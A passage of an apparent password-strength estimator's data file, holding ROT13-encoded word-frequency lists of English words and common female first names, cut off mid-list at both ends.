repbfhe,ernpgvingr,nxvon,srphaqvgl,wngen,angfhzr,mnednjv,cergn,znfnb,cerfolgre,bnxrasbyq,eubqev,sreena,ehvmbat,pyblar,aryinan,rcvcunavhf,obeqr,fphgrf,fgevpgherf,gebhtugba,juvgrfgbar,fubybz,gblnu,fuvatba,xhghmbi,noryneq,cnffnag,yvcab,pnsrgrevnf,erfvqhnyf,nanoncgvfgf,cnengenafvg,pevbyybf,cyrira,enqvngn,qrfgnovyvmvat,unqvguf,onmnnef,znaabfr,gnvlb,pebbxrf,jryorpx,onbqvat,nepurynhf,athrffb,nyoreav,jvatgvcf,uregf,ivnfng,ynaxnaf,rierhk,jvtenz,snffovaqre,elhvpuv,fgbegvat,erqhpvoyr,byrfavpn,mabwzb,ulnaavf,gurbcunarf,syngveba,zhfgrevat,enwnuzhaqel,xnqve,jnlnat,cebzr,yrgunetl,mhova,vyyrtnyvgl,pbanyy,qenzrql,orreobuz,uvccnepuhf,mvneng,elhwv,fuhtb,tyrabepul,zvpebnepuvgrpgher,zbear,yrjvafxl,pnhirel,onggraoret,ulxfbf,jnlnanq,unzvypne,ohunev,oenmb,oengvnah,fbyzf,nxfnenl,rynzvgr,puvypbgva,oybbqfgbpx,fntnen,qbyal,erhavsvrq,hzynhg,cebgrnprnr,pnzobear,pnynoevna,qunaonq,inkwb,pbbxjner,cbgrm,erqvsshfvba,frzvgbarf,ynzragngvbaf,nyytnh,threavpn,fhagbel,cyrngrq,fgngvbavat,hetryy,tnaargf,oregryfznaa,rageljnl,encuvgbzvqnr,nprgnyqrulqr,arcuebybtl,pngrtbevmvat,orvlnat,crezrngr,gbhearl,trbfpvraprf,xunan,znfnlhxv,pehpvf,havirefvgnevn,fynfxvr,xunvznu,svaab,nqinav,nfgbavfuvatyl,ghohyva,inzcvevp,wrbyyn,fbpvnyr,pyrrgubecrf,onqev,zhevqnr,fhmbat,qrongre,qrpvzngvba,xralnaf,zhghnyvfz,cbagvsrk,zvqqyrzra,vafrr,unyriv,ynzragngvba,cflpubcngul,oenffrl,jraqref,xniln,cnenoryyhz,cebynpgva,varfpncnoyr,ncfrf,znyvtanapvrf,evamnv,fgvtzngvmrq,zranurz,pbzbk,ngryvref,jryfucbby,frgvs,pragvzrger,gehgushyarff,qbjasvryq,qehfhf,jbqra,tylpbflyngvba,rznangrq,nthyunf,qnyxrvgu,wnmven,ahpxl,havsvy,wbovz,bcreba,belmbzlf,urebvpnyyl,frnaprf,fhcreahzrenel,onpxubhfr,unfunanu,gngyre,vzntb,vaireg,unlngb,pybpxznxre,xvatfzvyy,fjvrpvr,nanybtbhfyl,tbypbaqn,cbfgr,gnpvgyl,qrpragenyvfrq,tr'rm,qvcybzngvpnyyl,sbffvyvsrebhf,yvafrrq,znuniven,crqrfgnyf,nepucevrfg,olryrpgvba,qbzvpvyrq,wrssrefbavna,obzohf,jvartebjvat,jnhxrtna,haphygvingrq,uniresbeqjrfg,fnhzhe,pbzzhanyyl,qvfohefrq,pyrrir,mrywrmavpne,fcrpvbfn,inpngvbaref,fvthe,invfunyv,myngxb,vsgvxune,pebcynaq,genafxrv,vapbzcyrgrarff,obuen,fhonagnepgvp,fyvrir,culfvbybtvp,fvzvyvf,xyrex,ercynagrq,'evtug,punsrr,ercebqhpvoyr,onloheg,ertvpvqr,zhmnssneche,cyhenyf,unalh,begubybtf,qvbhs,nffnvyrq,xnzhv,gnevx,qbqrpnarfr,tbear,ba/bss,179gu,fuvzbtn,tenanevrf,pneyvfgf,inyne,gevcbyvgnavn,fureqf,fvzzrea,qvffbpvngrq,vfnzoneq,cbylgrpuavpny,lhienw,oenonmba,nagvfrafr,chozrq,tynaf,zvahgryl,znfnnxv,entuniraqen,fnibhel,cbqpnfgvat,gnpuv,ovraivyyr,tbatfha,evqtryl,qrsbez,lhvpuv,ovaqref,pnaan,pneprggv,yyboertng,vzcyberq,oreev,awrtbf,vagrezvatyrq,bssybnq,ngurael,zbgureubhfr,pbecben,xnxvanqn,qnaaroebt,vzcrevb,cersnprf,zhfvpbybtvfgf,nrebfcngvnyr,fuvenv,antncnggvanz,freivhf,pevfgbsbeb,cbzserg,erivyrq,ragroor,fgnar,rnfg/jrfg,gurezbzrgref,zngevnepuny,fvtyb,obqvy,yrtvbaanver,mr'ri,gurbevmvat,fnatrrgun,ubegvphyghevfg,hapbhagnoyr,ybbxnyvxr,nabkvp,vbabfcurevp,trarnybtvfgf,puvpbcrr,vzcevagvat,cbcvfu,perzngbevn,qvnzbaqonpx,plngurn,unamubat,pnzrenzra,unybtnynaq,anxyb,jnpynj,fgberubhfrf,syrkrq,pbzhav,sevgf,tynhpn,avytvevf,pbzcerffrf,anvavgny,pbagvahngvbaf,nyonl,ulcbkvp,fnznwjnqv,qhaxredhr,anagvpbxr,fnejne,vagrepunatrq,whony,pbeon,wnytnba,qreyrgu,qrngufgebxr,zntal,ivaalgfvn,ulcurangrq,evzsver,fnjna,obruare,qvferchgr,abeznyvmr,nebznavna,qhnyvfgvp,nccebkvznag,punzn,xnevznonq,oneanpyrf,fnabx,fgvcraqf,qlsrq,evwxfzhfrhz,erireorengvba,fhapbec,shatvpvqrf,erirevr,fcrpgebtencu,fgrerbcubavp,avnmv,beqbf,nypna,xnenvgr,ynhgerp,gnoyrynaq,ynzryyne,evrgv,ynatzhve,ehffhyn,jrorea,gjrnxf,unjvpx,fbhgureare,zbecul,anghenyvfngvba,ranagvbzre,zvpuvabxh,oneorggrf,eryvrirf,pneoherggbef,erqehgu,boyngrf,ibpnohynevrf,zbtvyri,ontzngv,tnyvhz,ernffregrq,rkgbyyrq,flzba,rhebfprcgvp,vasyrpgvbaf,gvegun,erpbzcrafr,beheb,ebcvat,tbhirearhe,cnerq,lnlbv,jngrezvyyf,ergbbyrq,yrhxbplgrf,whovynag,znmune,avpbynh,znaurvz,gbhenvar,orqfre,unzoyrqba,xbung,cbjreubhfrf,gyrzpra,erhira,flzcngurgvpnyyl,nsevxnaref,vagrerf,unaqpensgf,rgpure,onqqryrl,jbqbatn,nznhel,155gu,ihytnevgl,cbzcnqbhe,nhgbzbecuvfzf,1540f,bccbfvgvbaf,cerxzhewr,qrelav,sbegvslvat,nephngr,znuvyn,obpntr,hgure,abmmr,fynfurf,ngynagvpn,unqvq,euvmbzngbhf,nmrevf,'jvgu,bfzran,yrjvfivyyr,vaareingrq,onaqznfgre,bhgpebccvat,cnenyyrybtenz,qbzvavpnan,gjnat,vathfurgvn,rkgrafvbany,ynqvab,fnfgel,mvabivri,eryngnoyr,abovyvf,porrovrf,uvgyrff,rhyvzn,fcbenatvn,flatr,ybatyvfgrq,pevzvanyvmrq,cravgragvny,jrlqra,ghohyr,ibyla,cevrfgrffrf,tyraoebbx,xvoohgmvz,jvaqfunsg,pnanqnve,snynatr,mfbyg,obaurhe,zrvar,nepunatryf,fnsrthneqrq,wnznvpnaf,znynevny,grnfref,onqtvat,zrefrlenvy,bcrenaqf,chyfnef,tnhpubf,ovbgva,onzonen,arpnkn,rtzbaq,gvyyntr,pbccv,nakvbylgvp,cernu,znhfbyrhzf,cynhghf,srebm,qrohaxrq,187gu,oryrqvlrfcbe,zhwvohe,jnagntr,pneobkly,purggvne,zheanh,inthrarff,enprzvp,onpxfgergpu,pbhegynaq,zhavpvcvb,cnycngvar,qrmshy,ulcreobyn,ferrxhzne,punybaf,nygnl,nencnubr,ghqbef,fncvrun,dhvyba,oheqrafbzr,xnaln,kkivvv,erprafvba,trarevf,fvcuhapyr,ercerffbe,ovgengr,znaqnyf,zvquhefg,qvbkva,qrzbpengvdhr,hcubyqf,ebqrm,pvarzngbtencuvp,rcbdhr,wvacvat,enorynvf,mulgbzle,tyraivrj,erobbgrq,xunyvqv,ergvphyngn,122aq,zbaanvr,cnffrefol,tunmnyf,rhebcnrn,yvccznaa,rneguobhaq,gnqvp,naqbeena,negiva,natryvphz,onaxfl,rcvprager,erfrzoynaprf,fuhggyrq,engunhf,oreag,fgbarznfbaf,onybpuv,fvnat,glarzbhgu,pltav,ovbflagurgvp,cerpvcvgngrf,funerpebccref,q'naahamvb,fbsgonax,fuvwv,ncryqbbea,cbylplpyvp,jraprfynf,jhpunat,fnzavgrf,gnznenpx,fvyznevyyvba,znqvanu,cnynrbagbybtl,xvepuoret,fphycva,ebugnx,ndhnongf,bivcnebhf,gulaar,pnarl,oyvzcf,zvavznyvfgvp,jungpbz,cnyngnyvmngvba,oneqfgbja,qverpg3q,cnenzntargvp,xnzobwn,xunfu,tyborznfgre,yrathn,zngrw,pureavtbi,fjnantr,nefranyf,pnfpnqvn,phaqvanznepn,ghfphyhz,yrniref,betnavpf,jnecynarf,'guerr,rkregvbaf,nezvavhf,tnaqunein,vadhverf,pbzrepvb,xhbcvb,punonune,cybgyvarf,zrefraar,nadhrgvy,cnenylgvp,ohpxzvafgre,nzovg,npebybcuhf,dhnagvsvref,pynpgba,pvyvnel,nafnyqb,sretnan,rtbvfz,guenpvnaf,puvpbhgvzv,abeguoebbx,nanytrfvn,oebgureubbqf,uhamn,nqevnra,syhbevqngvba,fabjsnyyf,fbhaqobneq,snatbevn,pnaavonyvfgvp,begubtbavhf,puhxbgxn,qvaqvthy,znambav,punvam,znpebzrqvn,orygyvar,zhehtn,fpuvfghen,cebinoyr,yvgrk,vavgvb,carhzbavnr,vasbflf,prevhz,obbagba,pnaabaonyyf,q'har,fbyirapl,znaqhenu,ubhguvf,qbyzraf,ncbybtvfgf,enqvbvfbgbcrf,oynkcybvgngvba,cbebfuraxb,fgnjryy,pbbfn,znkvzvyvra,grzcryubs,rfcbhfr,qrpynengbel,unzoeb,knyncn,bhgzbqrq,zvuvry,orarsvggvat,qrfvebhf,nepurcnepul,ercbchyngrq,gryrfpbcvat,pncgbe,znpxnlr,qvfcnentrq,enznanguna,pebjar,ghzoyrq,grpuargvhz,fvygrq,purqv,avrier,ulrba,pnegbbavfu,vagreybpx,vasbpbz,erqvss.pbz,qvbenznf,gvzrxrrcvat,pbapregvan,xhgnvfv,prfxl,yhobzvefxv,hancbybtrgvp,rcvtencuvp,fgnynpgvgrf,farun,ovbsvyz,snypbael,zvensyberf,pngran,'bhgfgnaqvat,cebfcrxg,ncbgurbfvf,b'bqunz,cnprznxref,nenovpn,tnaquvantne,erzvavfprf,vebdhbvna,bearggr,gvyyvat,arbyvorenyvfz,punzryrbaf,cnaqnin,cersbagnvar,unvlna,tarvfranh,hgnzn,onaqb,erpbafgvghgvba,nmnevn,pnabyn,cnengebbcf,nlpxobhea,znavfgrr,fgbhegba,znavsrfgbf,ylzcar,qrabhrzrag,genpgnghf,enxvz,oryysybjre,anabzrgre,fnffnavqf,gheybhtu,cerfolgrevnavfz,inezynaq,20qrt,cubby,alrerer,nyzbunq,znavcny,iynnaqrera,dhvpxarff,erzbinyf,znxbj,pvephzsyrk,rngrel,zbenar,sbaqnmvbar,nyxlyngvba,harasbeprnoyr,tnyyvnab,fvyxjbez,whavbe/fravbe,noqhpgf,cuybk,xbafxvr,ybsbgra,ohhera,tylcubfngr,snverq,anghenr,pbooyrf,gnure,fxehyyf,qbfgbrifxl,jnyxbhg,jntarevna,beovgrq,zrgubqvpnyyl,qramvy,fneng,rkgengreevgbevny,xbuvzn,q'nezbe,oevafyrl,ebfgebcbivpu,sratgvna,pbzvgnghf,nenivaq,zbpur,jenatryy,tvfpneq,inagnn,ivywnaqv,unxbnu,frnorrf,zhfpngvar,onyynqr,pnznanpuq,fbgurea,zhyyvbarq,qhenq,znetenirf,znira,nergr,punaqav,tnevshan,142aq,ernqvat/yvgrengher,guvpxrfg,vagrafvsvrf,geltir,xunyqha,crevangny,nfnan,cbjreyvar,nprglyngvba,aherlri,bzvln,zbagrfdhvrh,evirejnyx,zneyl,pbeeryngvat,vagrezbhagnva,ohytne,unzzreurnqf,haqrefpberf,jvergnccvat,dhngenva,ehvffrnh,arjfntrag,ghgvpbeva,cbyltlal,urzfjbegu,cnegvfnafuvc,onaan,vfgevna,rincbengbe".split(","),
female_names:"znel,cngevpvn,yvaqn,oneonen,ryvmnorgu,wraavsre,znevn,fhfna,znetnerg,qbebgul,yvfn,anapl,xnera,orggl,uryra,fnaqen,qbaan,pneby,ehgu,funeba,zvpuryyr,ynhen,fnenu,xvzoreyl,qrobenu,wrffvpn,fuveyrl,plaguvn,natryn,zryvffn,oeraqn,nzl,naan,erorppn,ivetvavn,xnguyrra,cnzryn,znegun,qroen,nznaqn,fgrcunavr,pnebyla,puevfgvar,znevr,wnarg,pngurevar,senaprf,naa,wblpr,qvnar,nyvpr,whyvr,urngure,grerfn,qbevf,tybevn,riryla,wrna,purely,zvyqerq,xngurevar,wbna,nfuyrl,whqvgu,ebfr,wnavpr,xryyl,avpbyr,whql,puevfgvan,xngul,gurerfn,orireyl,qravfr,gnzzl,verar,wnar,ybev,enpury,znevyla,naqern,xnguela,ybhvfr,fnen,naar,wnpdhryvar,jnaqn,obaavr,whyvn,ehol,ybvf,gvan,culyyvf,abezn,cnhyn,qvnan,naavr,yvyyvna,rzvyl,ebova,crttl,pelfgny,tynqlf,evgn,qnja,pbaavr,syberapr,genpl,rqan,gvssnal,pnezra,ebfn,pvaql,tenpr,jraql,ivpgbevn,rqvgu,xvz,fureel,flyivn,wbfrcuvar,guryzn,funaaba,furvyn,rgury,ryyra,rynvar,znewbevr,pneevr,puneybggr,zbavpn,rfgure,cnhyvar,rzzn,whnavgn,navgn,eubaqn,unmry,nzore,rin,qroovr,ncevy,yrfyvr,pynen,yhpvyyr,wnzvr,wbnaar,ryrnabe,inyrevr,qnavryyr,zrtna,nyvpvn,fhmnaar,zvpuryr,tnvy,oregun,qneyrar,irebavpn,wvyy,reva,trenyqvar,ynhera,pngul,wbnaa,ybeenvar,ylaa,fnyyl,ertvan,revpn,orngevpr,qbyberf,oreavpr,nhqerl,libaar,naarggr,znevba,qnan,fgnpl,nan,erarr,vqn,ivivna,eboregn,ubyyl,oevggnal,zrynavr,yberggn,lbynaqn,wrnarggr,ynhevr,xngvr,xevfgra,inarffn,nyzn,fhr,ryfvr,orgu,wrnaar,ivpxv,pneyn,gnen,ebfrznel,rvyrra,greev,tregehqr,yhpl,gbaln,ryyn,fgnprl,jvyzn,tvan,xevfgva,wrffvr,angnyvr,ntarf,iren,puneyrar,orffvr,qryberf,zryvaqn,crney,neyrar,znherra,pbyyrra,nyyvfba,gnznen,wbl,trbetvn,pbafgnapr,yvyyvr,pynhqvn,wnpxvr,znepvn,gnaln,aryyvr,zvaavr,zneyrar,urvqv,tyraqn,ylqvn,ivbyn,pbhegarl,znevna,fgryyn,pnebyvar,qben,ivpxvr,znggvr,znkvar,vezn,znory,znefun,zlegyr,yran,puevfgl,qrnaan,cngfl,uvyqn,tjraqbyla,wraavr,aben,znetvr,avan,pnffnaqen,yrnu,craal,xnl,cevfpvyyn,anbzv,pnebyr,bytn,ovyyvr,qvnaar,genprl,yrban,wraal,sryvpvn,fbavn,zvevnz,iryzn,orpxl,oboovr,ivbyrg,xevfgvan,gbav,zvfgl,znr,furyyl,qnvfl,enzban,fureev,revxn,xngevan,pynver,yvaqfrl,yvaqfnl,trarin,thnqnyhcr,oryvaqn,znetnevgn,furely,pben,snlr,nqn,fnoevan,vfnory,znethrevgr,unggvr,uneevrg,zbyyl,prpvyvn,xevfgv,oenaqv,oynapur,fnaql,ebfvr,wbnaan,vevf,rhavpr,natvr,varm,ylaqn,znqryvar,nzryvn,nyoregn,trarivrir,zbavdhr,wbqv,wnavr,xnlyn,fbaln,wna,xevfgvar,pnaqnpr,snaavr,znelnaa,bcny,nyvfba,lirggr,zrybql,yhm,fhfvr,byvivn,syben,furyyrl,xevfgl,znzvr,yhyn,ybyn,irean,orhynu,nagbvarggr,pnaqvpr,whnan,wrnaarggr,cnz,xryyv,juvgarl,oevqtrg,xneyn,pryvn,yngbln,cnggl,furyvn,tnlyr,qryyn,ivpxl,ylaar,furev,znevnaar,xnen,wnpdhryla,rezn,oynapn,zlen,yrgvpvn,cng,xevfgn,ebknaar,natryvpn,ebola,nqevraar,ebfnyvr,nyrknaqen,oebbxr,orgunal,fnqvr,oreanqrggr,genpv,wbql,xraqen,avpubyr,enpunry,znoyr,rearfgvar,zhevry,znepryyn,ryran,xelfgny,natryvan,anqvar,xnev,rfgryyr,qvnaan,cnhyrggr,yben,zban,qberra,ebfrznevr,qrfverr,nagbavn,wnavf,orgfl,puevfgvr,serqn,zrerqvgu,ylarggr,grev,pevfgvan,rhyn,yrvtu,zrtuna,fbcuvn,rybvfr,ebpuryyr,tergpura,prpryvn,endhry,uraevrggn,nylffn,wnan,tjra,wraan,gevpvn,ynirear,byvir,gnfun,fvyivn,ryiven,qryvn,xngr,cnggv,yberan,xryyvr,fbawn,yvyn,ynan,qneyn,zvaql,rffvr,znaql,yberar,ryfn,wbfrsvan,wrnaavr,zvenaqn,qvkvr,yhpvn,znegn,snvgu,yryn,wbunaan,funev,pnzvyyr,gnzv,funjan,ryvfn,robal,zryon,ben,arggvr,gnovgun,byyvr,jvavserq,xevfgvr,nyvfun,nvzrr,eran,zlean,zneyn,gnzzvr,yngnfun,obavgn,cngevpr,ebaqn,fureevr,nqqvr,senapvar,qrybevf,fgnpvr,nqevnan,purev,novtnvy,pryrfgr,wrjry,pnen,nqryr,erorxnu,yhpvaqn,qbegul,rssvr,gevan,eron,fnyyvr,nheben,yraben,rggn,ybggvr,xreev,gevfun,avxxv,rfgryyn,senapvfpn,wbfvr,genpvr,znevffn,xneva,oevggarl,wnaryyr,ybheqrf,ynhery,uryrar,srea,ryin,pbevaar,xryfrl,van,orggvr,ryvfnorgu,nvqn,pnvgyva,vatevq,vin,rhtravn,puevfgn,tbyqvr,znhqr,wravsre,gurerfr,qran,ybean,wnarggr,yngbaln,pnaql,pbafhryb,gnzvxn,ebfrggn,qroben,purevr,cbyyl,qvan,wrjryy,snl,wvyyvna,qbebgurn,aryy,gehql,rfcrenamn,cngevpn,xvzoreyrl,funaan,uryran,pyrb,fgrsnavr,ebfnevb,byn,wnavar,zbyyvr,yhcr,nyvfn,ybh,znevory,fhfnaar,orggr,fhfnan,ryvfr,prpvyr,vfnoryyr,yrfyrl,wbpryla,cnvtr,wbav,enpuryyr,yrbyn,qncuar,nygn,rfgre,crgen,tenpvryn,vzbtrar,wbyrar,xrvfun,ynprl,tyraan,tnoevryn,xrev,hefhyn,yvmmvr,xvefgra,funan,nqryvar,znlen,wnlar,wnpyla,tenpvr,fbaqen,pnezryn,znevfn,ebfnyvaq,punevgl,gbavn,orngevm,znevfby,pynevpr,wrnavar,furran,natryvar,sevrqn,yvyl,funhan,zvyyvr,pynhqrggr,pnguyrra,natryvn,tnoevryyr,nhghza,xngunevar,wbqvr,fgnpv,yrn,puevfgv,whfgvar,ryzn,yhryyn,zneterg,qbzvavdhr,fbpbeeb,znegvan,znetb,znivf,pnyyvr,oboov,znevgmn,yhpvyr,yrnaar,wrnaavar,qrnan,nvyrra,ybevr,ynqbaan,jvyyn,znahryn,tnyr,fryzn,qbyyl,flovy,nool,vil,qrr,jvaavr,znepl,yhvfn,wrev,zntqnyran,bsryvn,zrntna,nhqen,zngvyqn,yrvyn,pbearyvn,ovnapn,fvzbar,orgglr,enaqv,ivetvr,yngvfun,oneoen,trbetvan,ryvmn,yrnaa,oevqtrggr,eubqn,unyrl,nqryn,abyn,oreanqvar,sybffvr,vyn,tergn,ehguvr,aryqn,zvarein,yvyyl,greevr,yrgun,uvynel,rfgryn,inynevr,oevnaan,ebfnyla,rneyvar,pngnyvan,nin,zvn,pynevffn,yvqvn,pbeevar,nyrknaqevn,pbaprcpvba,gvn,funeeba,enr,qban,revpxn,wnzv,ryaben,punaqen,yraber,arin,znelybh,zryvfn,gnongun,freran,nivf,nyyvr,fbsvn,wrnavr,bqrffn,anaavr,uneevrgg,ybenvar,crarybcr,zvyntebf,rzvyvn,oravgn,nyylfba,nfuyrr,gnavn,rfzrenyqn,rir,crneyvr,mryzn,znyvaqn,aberra,gnzrxn,fnhaqen,uvyynel,nzvr,nygurn,ebfnyvaqn,yvyvn,nynan,pyner,nyrwnaqen,ryvabe,ybeevr,wreev,qnepl,rnearfgvar,pnezryyn,abrzv,znepvr,yvmn,naanoryyr,ybhvfn,rneyrar,znyybel,pneyrar,avgn,fryran,gnavfun,xngl,whyvnaar,ynxvfun,rqjvan,znevpryn,znetrel,xraln,qbyyvr,ebkvr,ebfyla,xnguevar,anarggr,puneznvar,ynibaar,vyrar,gnzzv,fhmrggr,pbevar,xnlr,puelfgny,yvan,qrnaar,yvyvna,whyvnan,nyvar,yhnaa,xnfrl,znelnaar,rinatryvar,pbyrggr,zryin,ynjnaqn,lrfravn,anqvn,znqtr,xnguvr,bcuryvn,inyrevn,aban,zvgmv,znev,trbetrggr,pynhqvar,sena,nyvffn,ebfrnaa,ynxrvfun,fhfnaan,erin,qrvqer,punfvgl,furerr,ryivn,nylpr,qrveqer,tran,oevnan,nenpryv,xngryla,ebfnaar,jraqv,grffn,oregn,znein,vzryqn,znevrggn,znepv,yrbabe,neyvar,fnfun,znqryla,wnaan,whyvrggr,qrran,nheryvn,wbfrsn,nhthfgn,yvyvnan,yrffvr,nznyvn,fninaanu,nanfgnfvn,ivyzn,angnyvn,ebfryyn,ylaarggr,pbevan,nyserqn,yrnaan,nzcneb,pbyrra,gnzen,nvfun,jvyqn,xnela,znhen,znv,rinatryvan,ebfnaan,unyyvr,rean,ravq,znevnan,ynpl,whyvrg,wnpxyla,servqn,znqryrvar,znen,pnguela,yryvn,pnfnaqen,oevqtrgg,natryvgn,wnaavr,qvbaar,naaznevr,xngvan,orely,zvyyvprag,xngurela,qvnaa,pnevffn,znelryyra,yvm,ynhev,urytn,tvyqn,eurn,znedhvgn,ubyyvr,gvfun,gnzren,natryvdhr,senaprfpn,xnvgyva,ybyvgn,sybevar,ebjran,erlan,gjvyn,snaal,wnaryy,varf,pbaprggn,oregvr,nyon,oevtvggr,nylfba,ibaqn,cnafl,ryon,abryyr,yrgvgvn,qrnaa,oenaqvr,ybhryyn,yrgn,sryrpvn,funeyrar,yrfn,orireyrl,vfnoryyn,urezvavn,green,pryvan,gbev,bpgnivn,wnqr,qravpr,treznvar,zvpuryy,pbegarl,aryyl,qbergun,qrvqen,zbavxn,ynfubaqn,whqv,puryfrl,nagvbarggr,znetbg,nqrynvqr,yrrnaa,ryvfun,qrffvr,yvool,xnguv,tnlyn,yngnaln,zvan,zryyvfn,xvzoreyrr,wnfzva,eranr,mryqn,ryqn,whfgvan,thffvr,rzvyvr,pnzvyyn,noovr,ebpvb,xnvgyla,rqlgur,nfuyrvtu,fryvan,ynxrfun,trev,nyyrar,cnznyn,zvpunryn,qnlan,pnela,ebfnyvn,wnpdhyvar,erorpn,znelorgu,xelfgyr,vbyn,qbggvr,oryyr,tevfryqn,rearfgvan,ryvqn,nqevnaar,qrzrgevn,qryzn,wndhryvar,neyrra,ivetvan,ergun,sngvzn,gvyyvr,ryrnaber,pnev,gerin,jvyuryzvan,ebfnyrr,znhevar,yngevpr,wran,gnela,ryvn,qrool,znhqvr,wrnaan,qryvynu,pngevan,fubaqn,ubegrapvn,gurbqben,grerfvgn,eboova,qnarggr,qrycuvar,oevnaar,avyqn,qnaan,pvaqv,orff,vban,jvaban,ivqn,ebfvgn,znevnaan,enpurny,thvyyrezvan,rybvfn,pryrfgvar,pnera,znyvffn,yban,punagry,furyyvr,znevfryn,yrben,ntngun,fbyrqnq,zvtqnyvn,virggr,puevfgra,nguran,wnary,irqn,cnggvr,grffvr,gren,znevylaa,yhpergvn,xneevr,qvanu,qnavryn,nyrpvn,nqryvan,ireavpr,fuvryn,cbegvn,zreel,ynfunja,qnen,gnjnan,ireqn,nyrar,mryyn,fnaqv,ensnryn,znln,xven,pnaqvqn,nyivan,fhmna,funlyn,yrggvr,fnzngun,benyvn,zngvyqr,ynevffn,irfgn,eravgn,qrybvf,funaqn,cuvyyvf,ybeev,reyvaqn,pnguevar,oneo,vfnoryy,vbar,tvfryn,ebknaan,znlzr,xvfun,ryyvr,zryyvffn,qbeevf,qnyvn,oryyn,naarggn,mbvyn,ergn,ervan,ynherggn,xlyvr,puevfgny,cvyne,puneyn,ryvffn,gvssnav,gnan,cnhyvan,yrbgn,oernaan,wnlzr,pnezry,irearyy,gbznfn,znaqv,qbzvatn,fnagn,zrybqvr,yhen,nyrkn,gnzryn,zvean,xreevr,irahf,sryvpvgn,pevfgl,pnezryvgn,oreavrpr,naarznevr,gvnen,ebfrnaar,zvffl,pbev,ebknan,cevpvyyn,xevfgny,what,rylfr,unlqrr,nyrgun,orggvan,znetr,tvyyvna,svybzran,mranvqn,uneevrggr,pnevqnq,inqn,nergun,crneyvar,znewbel,znepryn,sybe,rirggr,rybhvfr,nyvan,qnznevf,pngunevar,oryin,anxvn,zneyran,yhnaar,ybevar,xneba,qberar,qnavgn,oeraan,gngvnan,ybhnaa,whyvnaan,naqevn,cuvybzran,yhpvyn,yrbaben,qbivr,ebzban,zvzv,wnpdhryva,tnlr,gbawn,zvfgv,punfgvgl,fgnpvn,ebknaa,zvpnryn,iryqn,zneylf,wbuaan,nhen,vibaar,unlyrl,avpxv,znwbevr,ureyvaqn,lnqven,creyn,tertbevn,nagbarggr,furyyv,zbmryyr,znevnu,wbryyr,pbeqryvn,wbfrggr,puvdhvgn,gevfgn,yndhvgn,trbetvnan,pnaqv,funaba,uvyqrtneq,fgrcunal,zntqn,xneby,tnoevryyn,gvnan,ebzn,evpuryyr,byrgn,wnpdhr,vqryyn,nynvan,fhmnaan,wbivgn,gbfun,arervqn,zneyla,xlyn,qrysvan,gran,fgrcuravr,fnovan,angunyvr,znepryyr,tregvr,qneyrra,gurn,funebaqn,funagry,oryra,irarffn,ebfnyvan,trabirin,pyrzragvar,ebfnyon,erangr,erangn,trbetvnaan,sybl,qbepnf,nevnan,glen,gurqn,znevnz,whyv,wrfvpn,ivxxv,ireyn,ebfryla,zryivan,wnaarggr,tvaal,qroenu,pbeevr,ivbyrgn,zlegvf,yngevpvn,pbyyrggr,puneyrra,navffn,ivivnan,gjlyn,arqen,yngbavn,uryyra,snovbyn,naanznevr,nqryy,funela,punagny,avxv,znhq,yvmrggr,yvaql,xrfun,wrnan,qnaryyr,puneyvar,punary,inybevr,qbegun,pevfgny,fhaal,yrbar,yrvynav,treev,qrov,naqen,xrfuvn,rhynyvn,rnfgre,qhypr,angvivqnq,yvaavr,xnzv,trbetvr,pngvan,oebbx,nyqn,jvaavserq,funeyn,ehgunaa,zrntuna,zntqnyrar,yvffrggr,nqrynvqn,iravgn,geran,fuveyrar,funzrxn,ryvmrorgu,qvna,funagn,yngbfun,pneybggn,jvaql,ebfvan,znevnaa,yrvfn,wbaavr,qnjan,pnguvr,nfgevq,ynherra,wnarra,ubyyv,snja,ivpxrl,grerffn,funagr,eholr,znepryvan,punaqn,grerfr,fpneyrgg,zneavr,yhyh,yvfrggr,wravssre,ryrabe,qbevaqn,qbavgn,pnezna,oreavgn,nygntenpvn,nyrgn,nqevnaan,mbenvqn,ylaqfrl,wnavan,fgneyn,culyvf,cuhbat,xlen,punevffr,oynapu,fnawhnavgn,eban,anapv,znevyrr,znenaqn,oevtrggr,fnawhnan,znevgn,xnffnaqen,wblpryla,sryvcn,puryfvr,obaal,zverln,yberamn,xlbat,vyrnan,pnaqrynevn,furevr,yhpvr,yrngevpr,ynxrfuvn,treqn,rqvr,onzov,znelyva,yniba,ubegrafr,tnearg,rivr,gerffn,funlan,ynivan,xlhat,wrnarggn,fureevyy,funen,culyvff,zvggvr,nanory,nyrfvn,guhl,gnjnaqn,wbnavr,gvssnavr,ynfunaqn,xnevffn,raevdhrgn,qnevn,qnavryyn,pbevaan,nynaan,noorl,ebknar,ebfrnaan,zntabyvn,yvqn,wbryyra,pbeny,pneyrra,gerfn,crttvr,abiryyn,avyn,znloryyr,wraryyr,pnevan,abin,zryvan,znedhrevgr,znetnerggr,wbfrcuvan,ribaar,pvaguvn,nyovan,gbln,gnjaln,furevgn,zlevnz,yvmnorgu,yvfr,xrryl,wraav,tvfryyr,purelyr,neqvgu,neqvf,nyrfun,nqevnar,funvan,yvaarn,xnebyla,sryvfun,qbev,qnepv,negvr,nezvqn,mbyn,kvbznen,iretvr,funzvxn,aran,anaarggr,znkvr,ybivr,wrnar,wnvzvr,vatr,sneenu,rynvan,pnvgyla,sryvpvgnf,pureyl,pnely,lbybaqn,lnfzva,grran,cehqrapr,craavr,alqvn,znpxramvr,becun,zneiry,yvmorgu,ynherggr,wreevr,urezryvaqn,pnebyrr,gvreen,zvevna,zrgn,zrybal,xbev,wraarggr,wnzvyn,lbfuvxb,fhfnaanu,fnyvan,euvnaaba,wbyrra,pevfgvar,nfugba,nenpryl,gbzrxn,funybaqn,znegv,ynpvr,xnyn,wnqn,vyfr,unvyrl,oevggnav,mban,floyr,fureely,avqvn,zneyb,xnaqvpr,xnaqv,nylpvn,ebaan,aberar,zrepl,vatrobet,tvbinaan,trzzn,puevfgry,nhqel,mben,ivgn,gevfu,fgrcunvar,fuveyrr,funavxn,zrybavr,znmvr,wnmzva,vatn,urggvr,trenyla,sbaqn,rfgeryyn,nqryyn,fnevgn,evan,zvyvffn,znevorgu,tbyqn,riba,rguryla,rarqvan,purevfr,punan,iryin,gnjnaan,fnqr,zvegn,xnevr,wnpvagn,ryan,qnivan,pvreen,nfuyvr,nyoregun,gnarfun,aryyr,zvaqv,ybevaqn,ynehr,syberar,qrzrgen,qrqen,pvnen,punagryyr,nfuyl,fhml,ebfnyin,abryvn,ylqn,yrngun,xelfglan,xevfgna,xneev,qneyvar,qnepvr,pvaqn,pureevr,njvyqn,nyzrqn,ebynaqn,ynarggr,wrevyla,tvfryr,rinyla,plaqv,pyrgn,pneva,mvan,mran,iryvn,gnavxn,p